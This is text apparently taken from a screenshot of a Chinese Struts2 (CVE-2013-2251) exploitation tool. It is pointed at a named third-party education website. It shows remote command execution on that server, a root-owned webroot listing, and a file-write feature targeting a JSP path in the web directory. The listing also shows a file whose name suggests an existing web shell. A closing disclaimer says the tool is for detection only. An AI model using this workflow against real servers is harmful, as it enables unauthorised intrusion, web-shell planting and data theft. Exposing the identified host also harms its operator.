 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址: :p://yingyuzizhao.speiyou.com/SHenglish/login!toLogin.action UTF-8 50 写入内容
测试命令: ls /webroot/english_webapps/SHenglish/ -l
命令执行 网站目录 写入 测试漏洞 /webroot/english_webapps/SHenglish/guige.jsp
当前目录: /webroot/english_webapps/SHenglish/
-->>ls /webroot/english_webapps/SHenglish/
-l
total 72
-rw-r--r-- 1 root root 56 Feb 27 2014 123
drwxr-xr-x 2 root root 4096 Mar 13 2014 audio
drwxr-xr-x 2 root root 4096 Mar 13 2014 checkcode
drwxr-xr-x 4 root root 4096 Mar 13 2014 component
drwxr-xr-x 8 root root 4096 Mar 13 2014 css
-rw-r--r-- 1 root root 4 Mar 13 2014 englishTest-shengchan_Ver_File
drwxr-xr-x 3 root root 4096 Mar 13 2014 excel
drwxr-xr-x 3 root root 4096 Mar 13 2014 html
drwxr-xr-x 3 root root 4096 Mar 13 2014 images
-rw-r--r-- 1 root root 8276 Oct 26 03:33 index_bak1.jsp
-rw-r--r-- 1 root root 686 Mar 13 2014 index.jsp
drwxr-xr-x 3 root root 4096 Mar 13 2014 js
drwxr-xr-x 7 root root 4096 Mar 13 2014 jsp
drwxr-xr-x 2 root root 4096 Mar 13 2014 META-INF
-rw-r--r-- 1 root root 4 Mar 13 2014 qtzk_employee_pgm_152_Ver
-rw-r--r-- 1 root root 700 Aug 20 03:46 Silic.jsp
drwxr-xr-x 4 root root 4096 May 7 14:45 WEB-INF
本工具用于漏洞检测，请不要非法攻击，后果自负！！ BY: 鬼哥 http://www.90sec.org